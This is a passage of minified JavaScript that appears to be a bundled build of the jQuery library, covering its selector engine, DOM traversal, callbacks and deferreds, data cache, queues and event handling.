						for (var a = 0 > n ? n + t : n; 0 <= --a;) e.push(a);
						return e
					}),
					gt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; ++a < t;) e.push(a);
						return e
					})
				}
			}, Ae.pseudos.nth = Ae.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) Ae.pseudos[Se] = te(Se);
		for (Se in {
				submit: !0,
				reset: !0
			}) Ae.pseudos[Se] = ne(Se);
		return se.prototype = Ae.filters = Ae.pseudos, Ae.setFilters = new se, Le = N.tokenize = function(t,
		n) {
			var a = y[t + " "],
				o, s, r, l, d, p, u;
			if (a) return n ? 0 : a.slice(0);
			for (d = t, p = [], u = Ae.preFilter; d;) {
				for (l in o && !(s = P.exec(d)) || (s && (d = d.slice(s[0].length) || d), p.push(r = [])),
					o = !1, (s = Q.exec(d)) && (o = s.shift(), r.push({
						value: o,
						type: s[0].replace(O, " ")
					}), d = d.slice(o.length)), Ae.filter)(s = U[l].exec(d)) && (!u[l] || (s = u[l](s))) &&
					(o = s.shift(), r.push({
						value: o,
						type: l,
						matches: s
					}), d = d.slice(o.length));
				if (!o) break
			}
			return n ? d.length : d ? N.error(t) : y(t, p).slice(0)
		}, (Pe = N.compile = function(t, n) {
				var a = [],
					o = [],
					e = z[t + " "],
					i;
				if (!e) {
					for (n || (n = Le(t)), i = n.length; i--;) e = ge(n[i]), e[me] ? a.push(e) : o.push(e);
					e = z(t, fe(o, a)), e.selector = t
				}
				return e
			}, Oe = N.select = function(t, o, s, r) {
				var d = "function" == typeof t && t,
					p = !r && Le(t = d.selector || t),
					n, u, g, m, h;
				if (s = s || [], 1 === p.length) {
					if (u = p[0] = p[0].slice(0), 2 < u.length && "ID" === (g = u[0]).type && 9 === o
						.nodeType && ze && Ae.relative[u[1].type]) {
						if (o = (Ae.find.ID(g.matches[0].replace(_e, _), o) || [])[0], !o) return s;
						d && (o = o.parentNode), t = t.slice(u.shift().value.length)
					}
					for (n = U.needsContext.test(t) ? 0 : u.length; n-- && (g = u[n], !Ae.relative[m = g
							.type]);)
						if ((h = Ae.find[m]) && (r = h(g.matches[0].replace(_e, _), Z.test(u[0].type) && ie(
								o.parentNode) || o))) {
							if (u.splice(n, 1), t = r.length && re(u), !t) return F.apply(s, r), s;
							break
						}
				}
				return (d || Pe(t, p))(r, o, !ze, s, !o || Z.test(t) && ie(o.parentNode) || o), s
			}, ke.sortStable = me.split("").sort(A).join("") === me, ke.detectDuplicates = !!$e, He(), ke
			.sortDetached = K(function(e) {
				return 1 & e.compareDocumentPosition(We.createElement("fieldset"))
			}), K(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || J("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), ke.attributes && K(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e
					.firstChild.getAttribute("value")
			}) || J("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), K(function(e) {
				return null == e.getAttribute("disabled")
			}) || J(
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				function(e, t, n) {
					var a;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (a = e.getAttributeNode(t)) && a
						.specified ? a.value : null
				}), N)
	}(ee);
	Ue.find = u, Ue.expr = u.selectors, Ue.expr[":"] = Ue.expr.pseudos, Ue.uniqueSort = Ue.unique = u.uniqueSort, Ue
		.text = u.getText, Ue.isXMLDoc = u.isXML, Ue.contains = u.contains, Ue.escapeSelector = u.escape;
	var m = function(e, t, n) {
			for (var o = [];
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (void 0 !== n && Ue(e).is(n)) break;
					o.push(e)
				} return o
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		y = Ue.expr.match.needsContext,
		v = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		x = /^.[^:#\[\.,]*$/;
	Ue.filter = function(e, t, n) {
		var o = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === o.nodeType ? Ue.find.matchesSelector(o,
			e) ? [o] : [] : Ue.find.matches(e, Ue.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, Ue.fn.extend({
		find: function(t) {
			var n = this.length,
				a = this,
				e, o;
			if ("string" != typeof t) return this.pushStack(Ue(t).filter(function() {
				for (e = 0; e < n; e++)
					if (Ue.contains(a[e], this)) return !0
			}));
			for (o = this.pushStack([]), e = 0; e < n; e++) Ue.find(t, a[e], o);
			return 1 < n ? Ue.uniqueSort(o) : o
		},
		filter: function(e) {
			return this.pushStack(B(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(B(this, e || [], !0))
		},
		is: function(e) {
			return !!B(this, "string" == typeof e && y.test(e) ? Ue(e) : e || [], !1).length
		}
	});
	var C = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		k = Ue.fn.init = function(t, n, a) {
			var o, i;
			if (!t) return this;
			if (a = a || A, "string" == typeof t) {
				if (o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : C.exec(t), !
					o || !o[1] && n) return !n || n.jquery ? (n || a).find(t) : this.constructor(n).find(t);
				if (o[1]) {
					if (n = n instanceof Ue ? n[0] : n, Ue.merge(this, Ue.parseHTML(o[1], n && n.nodeType ? n
							.ownerDocument || n : Fe, !0)), v.test(o[1]) && Ue.isPlainObject(n))
						for (o in n) Ue.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
					return this
				}
				return i = Fe.getElementById(o[2]), i && (this[0] = i, this.length = 1), this
			}
			return t.nodeType ? (this[0] = t, this.length = 1, this) : Ue.isFunction(t) ? void 0 === a.ready ? t(
				Ue) : a.ready(t) : Ue.makeArray(t, this)
		},
		A;
	k.prototype = Ue.fn, A = Ue(Fe);
	var D = /^(?:parents|prev(?:Until|All))/,
		I = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	Ue.fn.extend({
		has: function(e) {
			var t = Ue(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (Ue.contains(this, t[e])) return !0
			})
		},
		closest: function(t, n) {
			var a = 0,
				o = this.length,
				e = [],
				i = "string" != typeof t && Ue(t),
				s;
			if (!y.test(t))
				for (; a < o; a++)
					for (s = this[a]; s && s !== n; s = s.parentNode)
						if (11 > s.nodeType && (i ? -1 < i.index(s) : 1 === s.nodeType && Ue.find
								.matchesSelector(s, t))) {
							e.push(s);
							break
						} return this.pushStack(1 < e.length ? Ue.uniqueSort(e) : e)
		},
		index: function(t) {
			return t ? "string" == typeof t ? e.call(Ue(t), this[0]) : e.call(this, t.jquery ? t[0] :
				t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(), Ue(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), Ue.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return m(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return m(e, "parentNode", n)
		},
		next: function(e) {
			return E(e, "nextSibling")
		},
		prev: function(e) {
			return E(e, "previousSibling")
		},
		nextAll: function(e) {
			return m(e, "nextSibling")
		},
		prevAll: function(e) {
			return m(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return m(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return m(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return w(e, "iframe") ? e.contentDocument : (w(e, "template") && (e = e.content || e), Ue
				.merge([], e.childNodes))
		}
	}, function(t, n) {
		Ue.fn[t] = function(a, o) {
			var i = Ue.map(this, n, a);
			return "Until" !== t.slice(-5) && (o = a), o && "string" == typeof o && (i = Ue.filter(o,
					i)), 1 < this.length && (I[t] || Ue.uniqueSort(i), D.test(t) && i.reverse()), this
				.pushStack(i)
		}
	});
	var H = /[^\x20\t\r\n\f]+/g;
	Ue.Callbacks = function(t) {
		t = "string" == typeof t ? K(t) : Ue.extend({}, t);
		var n = [],
			o = [],
			s = -1,
			r = function() {
				for (m = m || t.once, u = l = !0; o.length; s = -1)
					for (p = o.shift(); ++s < n.length;) !1 === n[s].apply(p[0], p[1]) && t.stopOnFalse && (s =
						n.length, p = !1);
				t.memory || (p = !1), l = !1, m && (n = p ? [] : "")
			},
			i = {
				add: function() {
					return n && (p && !l && (s = n.length - 1, o.push(p)), function e(a) {
						Ue.each(a, function(a, o) {
							Ue.isFunction(o) ? t.unique && i.has(o) || n.push(o) : o && o
								.length && "string" !== Ue.type(o) && e(o)
						})
					}(arguments), p && !l && r()), this
				},
				remove: function() {
					return Ue.each(arguments, function(e, t) {
						for (var a; - 1 < (a = Ue.inArray(t, n, a));) n.splice(a, 1), a <= s && s--
					}), this
				},
				has: function(e) {
					return e ? -1 < Ue.inArray(e, n) : 0 < n.length
				},
				empty: function() {
					return n && (n = []), this
				},
				disable: function() {
					return m = o = [], n = p = "", this
				},
				disabled: function() {
					return !n
				},
				lock: function() {
					return m = o = [], p || l || (n = p = ""), this
				},
				locked: function() {
					return !!m
				},
				fireWith: function(e, t) {
					return m || (t = t || [], t = [e, t.slice ? t.slice() : t], o.push(t), l || r()), this
				},
				fire: function() {
					return i.fireWith(this, arguments), this
				},
				fired: function() {
					return !!u
				}
			},
			l, p, u, m;
		return i
	}, Ue.extend({
		Deferred: function(t) {
			var n = [
					["notify", "progress", Ue.Callbacks("memory"), Ue.Callbacks("memory"), 2],
					["resolve", "done", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				a = "pending",
				o = {
					state: function() {
						return a
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					catch: function(e) {
						return o.then(null, e)
					},
					pipe: function() {
						var t = arguments;
						return Ue.Deferred(function(o) {
							Ue.each(n, function(n, s) {
								var r = Ue.isFunction(t[s[4]]) && t[s[4]];
								i[s[1]](function() {
									var e = r && r.apply(this, arguments);
									e && Ue.isFunction(e.promise) ? e
										.promise().progress(o.notify).done(o
											.resolve).fail(o.reject) : o[s[
											0] + "With"](this, r ? [e] :
											arguments)
								})
							}), t = null
						}).promise()
					},
					then: function(t, o, i) {
						function s(t, n, o, l) {
							return function() {
								var e = this,
									d = arguments,
									a = function() {
										var i, c;
										if (!(t < r)) {
											if (i = o.apply(e, d), i === n.promise())
											throw new TypeError("Thenable self-resolution");
											c = i && ("object" == typeof i || "function" ==
													typeof i) && i.then, Ue.isFunction(c) ? l ?
												c.call(i, s(r, n, M, l), s(r, n, N, l)) : (r++,
													c.call(i, s(r, n, M, l), s(r, n, N, l), s(r,
														n, M, n.notifyWith))) : (o !== M && (e =
													void 0, d = [i]), (l || n.resolveWith)(
													e, d))
										}
									},
									c = l ? a : function() {
										try {
											a()
										} catch (i) {
											Ue.Deferred.exceptionHook && Ue.Deferred
												.exceptionHook(i, c.stackTrace), t + 1 >= r && (
													o !== N && (e = void 0, d = [i]), n
													.rejectWith(e, d))
										}
									};
								t ? c() : (Ue.Deferred.getStackHook && (c.stackTrace = Ue
									.Deferred.getStackHook()), ee.setTimeout(c))
							}
						}
						var r = 0;
						return Ue.Deferred(function(e) {
							n[0][3].add(s(0, e, Ue.isFunction(i) ? i : M, e.notifyWith)), n[
									1][3].add(s(0, e, Ue.isFunction(t) ? t : M)), n[2][3]
								.add(s(0, e, Ue.isFunction(o) ? o : N))
						}).promise()
					},
					promise: function(e) {
						return null == e ? o : Ue.extend(e, o)
					}
				},
				i = {};
			return Ue.each(n, function(e, t) {
				var s = t[2],
					r = t[5];
				o[t[1]] = s.add, r && s.add(function() {
					a = r
				}, n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), i[t[0]] =
				function() {
					return i[t[0] + "With"](this === i ? void 0 : this, arguments), this
				}, i[t[0] + "With"] = s.fireWith
			}), o.promise(i), t && t.call(i, i), i
		},
		when: function(t) {
			var n = arguments.length,
				a = n,
				o = Array(a),
				i = Be.call(arguments),
				e = Ue.Deferred(),
				s = function(t) {
					return function(a) {
						o[t] = this, i[t] = 1 < arguments.length ? Be.call(arguments) : a, --n || e
							.resolveWith(o, i)
					}
				};
			if (1 >= n && (O(t, e.done(s(a)).resolve, e.reject, !n), "pending" === e.state() || Ue
					.isFunction(i[a] && i[a].then))) return e.then();
			for (; a--;) O(i[a], s(a), e.reject);
			return e.promise()
		}
	});
	var L = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	Ue.Deferred.exceptionHook = function(e, t) {
		ee.console && ee.console.warn && e && L.test(e.name) && ee.console.warn("jQuery.Deferred exception: " +
			e.message, e.stack, t)
	}, Ue.readyException = function(e) {
		ee.setTimeout(function() {
			throw e
		})
	};
	var j = Ue.Deferred();
	Ue.fn.ready = function(e) {
		return j.then(e)["catch"](function(e) {
			Ue.readyException(e)
		}), this
	}, Ue.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --Ue.readyWait : Ue.isReady) || (Ue.isReady = !0, !0 !== e && 0 < --Ue
				.readyWait || j.resolveWith(Fe, [Ue]))
		}
	}), Ue.ready.then = j.then, "complete" !== Fe.readyState && ("loading" === Fe.readyState || Fe
		.documentElement.doScroll) ? (Fe.addEventListener("DOMContentLoaded", P), ee.addEventListener("load",
		P)) : ee.setTimeout(Ue.ready);
	var R = function(t, n, a, o, s, r, l) {
			var d = 0,
				c = t.length,
				i = null == a;
			if ("object" === Ue.type(a))
				for (d in s = !0, a) R(t, n, d, a[d], !0, r, l);
			else if (void 0 !== o && (s = !0, Ue.isFunction(o) || (l = !0), i && (l ? (n.call(t, o), n = null) : (
					i = n, n = function(e, t, n) {
						return i.call(Ue(e), n)
					})), n))
				for (; d < c; d++) n(t[d], a, l ? o : o.call(t[d], d, n(t[d], a)));
			return s ? t : i ? n.call(t) : c ? n(t[0], a) : r
		},
		T = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	S.uid = 1, S.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, T(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(t, n, a) {
			var o = this.cache(t),
				e;
			if ("string" == typeof n) o[Ue.camelCase(n)] = a;
			else
				for (e in n) o[Ue.camelCase(e)] = n[e];
			return o
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Ue.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 === n ? t : n)
		},
		remove: function(e, t) {
			var n = e[this.expando],
				a;
			if (void 0 !== n) {
				if (void 0 !== t)
					for (Array.isArray(t) ? t = t.map(Ue.camelCase) : (t = Ue.camelCase(t), t = (t in n) ? [
							t
						] : t.match(H) || []), a = t.length; a--;) delete n[t[a]];
				(void 0 === t || Ue.isEmptyObject(n)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !Ue.isEmptyObject(t)
		}
	};
	var z = new S,
		W = new S,
		q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Y = /[A-Z]/g;
	Ue.extend({
		hasData: function(e) {
			return W.hasData(e) || z.hasData(e)
		},
		data: function(e, t, n) {
			return W.access(e, t, n)
		},
		removeData: function(e, t) {
			W.remove(e, t)
		},
		_data: function(e, t, n) {
			return z.access(e, t, n)
		},
		_removeData: function(e, t) {
			z.remove(e, t)
		}
	}), Ue.fn.extend({
		data: function(t, n) {
			var a = this[0],
				o = a && a.attributes,
				i, s, r;
			if (void 0 === t) {
				if (this.length && (r = W.get(a), 1 === a.nodeType && !z.get(a, "hasDataAttrs"))) {
					for (i = o.length; i--;) o[i] && (s = o[i].name, 0 === s.indexOf("data-") && (s = Ue
						.camelCase(s.slice(5)), te(a, s, r[s])));
					z.set(a, "hasDataAttrs", !0)
				}
				return r
			}
			return "object" == typeof t ? this.each(function() {
				W.set(this, t)
			}) : R(this, function(e) {
				var n;
				if (a && void 0 === e) {
					if (n = W.get(a, t), void 0 !== n) return n;
					if (n = te(a, t), void 0 !== n) return n
				} else this.each(function() {
					W.set(this, t, e)
				})
			}, null, n, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				W.remove(this, e)
			})
		}
	}), Ue.extend({
		queue: function(e, t, n) {
			var a;
			if (e) return t = (t || "fx") + "queue", a = z.get(e, t), n && (!a || Array.isArray(n) ? a =
				z.access(e, t, Ue.makeArray(n)) : a.push(n)), a || []
		},
		dequeue: function(t, n) {
			n = n || "fx";
			var a = Ue.queue(t, n),
				o = a.length,
				i = a.shift(),
				s = Ue._queueHooks(t, n),
				r = function() {
					Ue.dequeue(t, n)
				};
			"inprogress" === i && (i = a.shift(), o--), i && ("fx" === n && a.unshift("inprogress"),
				delete s.stop, i.call(t, r, s)), !o && s && s.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return z.get(e, n) || z.access(e, n, {
				empty: Ue.Callbacks("once memory").add(function() {
					z.remove(e, [t + "queue", n])
				})
			})
		}
	}), Ue.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? Ue.queue(this[
				0], e) : void 0 === t ? this : this.each(function() {
				var n = Ue.queue(this, e, t);
				Ue._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && Ue.dequeue(this,
					e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				Ue.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(t, n) {
			var o = 1,
				i = Ue.Deferred(),
				e = this,
				s = this.length,
				r = function() {
					--o || i.resolveWith(e, [e])
				},
				l;
			for ("string" != typeof t && (n = t, t = void 0), t = t || "fx"; s--;) l = z.get(e[s], t +
				"queueHooks"), l && l.empty && (o++, l.empty.add(r));
			return r(), i.promise(n)
		}
	});
	var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		G = function(e, t) {
			return e = t || e, "none" === e.style.display || "" === e.style.display && Ue.contains(e.ownerDocument,
				e) && "none" === Ue.css(e, "display")
		},
		Z = function(t, n, a, o) {
			var i = {},
				s, r;
			for (r in n) i[r] = t.style[r], t.style[r] = n[r];
			for (r in s = a.apply(t, o || []), n) t.style[r] = i[r];
			return s
		},
		J = {};
	Ue.fn.extend({
		show: function() {
			return ae(this, !0)
		},
		hide: function() {
			return ae(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				G(this) ? Ue(this).show() : Ue(this).hide()
			})
		}
	});
	var Ve = /^(?:checkbox|radio)$/i,
		Ke = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		Qe = /^$|\/(?:java|ecma)script/i,
		Ge = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Ge.optgroup = Ge.option, Ge.tbody = Ge.tfoot = Ge.colgroup = Ge.caption = Ge.thead, Ge.th = Ge.td;
	var Ze = /<|&#?\w+;/;
	! function() {
		var e = Fe.createDocumentFragment(),
			t = e.appendChild(Fe.createElement("div")),
			a = Fe.createElement("input");
		a.setAttribute("type", "radio"), a.setAttribute("checked", "checked"), a.setAttribute("name", "t"), t
			.appendChild(a), n.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML =
			"<textarea>x</textarea>", n.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
	}();
	var Je = Fe.documentElement,
		et = /^key/,
		tt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		nt = /^([^.]*)(?:\.(.+)|)/;
	Ue.event = {
		global: {},
		add: function(t, a, s, r, d) {
			var u = z.get(t),
				y, v, x, _, w, C, T, E, S, A, I;
			if (u)
				for (s.handler && (y = s, s = y.handler, d = y.selector), d && Ue.find.matchesSelector(Je,
						d), s.guid || (s.guid = Ue.guid++), (_ = u.events) || (_ = u.events = {}), (v = u
						.handle) || (v = u.handle = function(e) {
						return "undefined" != typeof Ue && Ue.event.triggered !== e.type ? Ue.event
							.dispatch.apply(t, arguments) : void 0
					}), a = (a || "").match(H) || [""], w = a.length; w--;) x = nt.exec(a[w]) || [], S = I =
					x[1], A = (x[2] || "").split(".").sort(), S && (T = Ue.event.special[S] || {}, S = (d ?
						T.delegateType : T.bindType) || S, T = Ue.event.special[S] || {}, C = Ue
				.extend({
						type: S,
						origType: I,
						data: r,
						handler: s,
						guid: s.guid,
						selector: d,
						needsContext: d && Ue.expr.match.needsContext.test(d),
						namespace: A.join(".")
					}, y), (E = _[S]) || (E = _[S] = [], E.delegateCount = 0, T.setup && !1 !== T.setup
						.call(t, r, A, v) || t.addEventListener && t.addEventListener(S, v)), T.add && (
						T.add.call(t, C), C.handler.guid || (C.handler.guid = s.guid)), d ? E.splice(E
						.delegateCount++, 0, C) : E.push(C), Ue.event.global[S] = !0)
		},
		remove: function(t, a, s, r, d) {
			var e = z.hasData(t) && z.get(t),
				c, u, y, v, x, _, w, C, T, E, S;
			if (e && (v = e.events)) {
				for (a = (a || "").match(H) || [""], x = a.length; x--;)
					if (y = nt.exec(a[x]) || [], T = S = y[1], E = (y[2] || "").split(".").sort(), T) {
						for (w = Ue.event.special[T] || {}, T = (r ? w.delegateType : w.bindType) || T, C =
							v[T] || [], y = y[2] && new RegExp("(^|\\.)" + E.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = c = C.length; c--;) _ = C[c], !d && S !== _.origType || s &&
							s.guid !== _.guid || y && !y.test(_.namespace) || r && r !== _.selector && (
								"**" !== r || !_.selector) || (C.splice(c, 1), _.selector && C
								.delegateCount--, w.remove && w.remove.call(t, _));
						u && !C.length && (w.teardown && !1 !== w.teardown.call(t, E, e.handle) || Ue
							.removeEvent(t, T, e.handle), delete v[T])
					} else
						for (T in v) Ue.event.remove(t, T + a[x], s, r, !0);
				Ue.isEmptyObject(v) && z.remove(t, "handle events")
			}
		},
		dispatch: function(t) {
			var n = Ue.event.fix(t),
				a = Array(arguments.length),
				o = (z.get(this, "events") || {})[n.type] || [],
				i = Ue.event.special[n.type] || {},
				s, r, l, p, u, m;
			for (a[0] = n, s = 1; s < arguments.length; s++) a[s] = arguments[s];
			if (n.delegateTarget = this, !i.preDispatch || !1 !== i.preDispatch.call(this, n)) {
				for (m = Ue.event.handlers.call(this, n, o), s = 0;
					(p = m[s++]) && !n.isPropagationStopped();)
					for (n.currentTarget = p.elem, r = 0;
						(u = p.handlers[r++]) && !n.isImmediatePropagationStopped();) n.rnamespace && !n
						.rnamespace.test(u.namespace) || (n.handleObj = u, n.data = u.data, l = ((Ue.event
								.special[u.origType] || {}).handle || u.handler).apply(p.elem, a),
							void 0 !== l && !1 === (n.result = l) && (n.preventDefault(), n
							.stopPropagation()));
				return i.postDispatch && i.postDispatch.call(this, n), n.result
			}
		},
		handlers: function(t, n) {
			var a = [],
				o = n.delegateCount,
				i = t.target,
				s, r, l, p, u;
			if (o && i.nodeType && !("click" === t.type && 1 <= t.button))
				for (; i !== this; i = i.parentNode || this)
					if (1 === i.nodeType && ("click" !== t.type || !0 !== i.disabled)) {
						for (p = [], u = {}, s = 0; s < o; s++) r = n[s], l = r.selector + " ", void 0 ===
							u[l] && (u[l] = r.needsContext ? -1 < Ue(l, this).index(i) : Ue.find(l, this,
								null, [i]).length), u[l] && p.push(r);
						p.length && a.push({
							elem: i,
							handlers: p
						})
					} return i = this, o < n.length && a.push({
				elem: i,
				handlers: n.slice(o)
			}), a
		},
		addProp: function(e, t) {
			Object.defineProperty(Ue.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: Ue.isFunction(t) ? function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[Ue.expando] ? e : new Ue.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== de() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === de() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && w(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return w(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, Ue.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, Ue.Event = function(e, t) {
		return this instanceof Ue.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e
				.returnValue ? re : le, this.target = e.target && 3 === e.target.nodeType ? e.target
				.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e
				.relatedTarget) : this.type = e, t && Ue.extend(this, t), this.timeStamp = e && e
			.timeStamp || Ue.now(), void(this[Ue.expando] = !0)) : new Ue.Event(e, t)
	}, Ue.Event.prototype = {
		constructor: Ue.Event,
		isDefaultPrevented: le,
		isPropagationStopped: le,
		isImmediatePropagationStopped: le,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = re, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = re, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = re, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, Ue.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && et.test(e.type) ? null == e.charCode ? e.keyCode : e.charCode : !e
				.which && void 0 !== t && tt.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e
				.which
		}
	}, Ue.event.addProp), Ue.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		Ue.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(n) {
				var a = this,
					o = n.relatedTarget,
					e = n.handleObj,
					i;
				return o && (o === a || Ue.contains(a, o)) || (n.type = e.origType, i = e.handler
					.apply(this, arguments), n.type = t), i
			}
		}
	}), Ue.fn.extend({
		on: function(e, t, n, a) {
			return ce(this, e, t, n, a)
		},
		one: function(e, t, n, a) {
			return ce(this, e, t, n, a, 1)
		},
		off: function(t, n, a) {
			var o, i;
			if (t && t.preventDefault && t.handleObj) return o = t.handleObj, Ue(t.delegateTarget).off(o
					.namespace ? o.origType + "." + o.namespace : o.origType, o.selector, o.handler
					), this;
			if ("object" == typeof t) {
				for (i in t) this.off(i, n, t[i]);
				return this
			}
			return !1 !== n && "function" != typeof n || (a = n, n = void 0), !1 === a && (a = le), this
				.each(function() {
					Ue.event.remove(this, t, a, n)
				})
		}
	});
	var at = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		ot = /<script|<style|<link/i,
		it = /checked\s*(?:[^=]|=\s*.checked.)/i,
		st = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	Ue.extend({
		htmlPrefilter: function(e) {
			return e.replace(at, "<$1></$2>")
		},
		clone: function(t, a, o) {
			var s = t.cloneNode(!0),
				r = Ue.contains(t.ownerDocument, t),
				i, l, c, p;
			if (!(n.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || Ue.isXMLDoc(t)))
				for (p = oe(s), c = oe(t), i = 0, l = c.length; i < l; i++) me(c[i], p[i]);
			if (a)
				if (o)
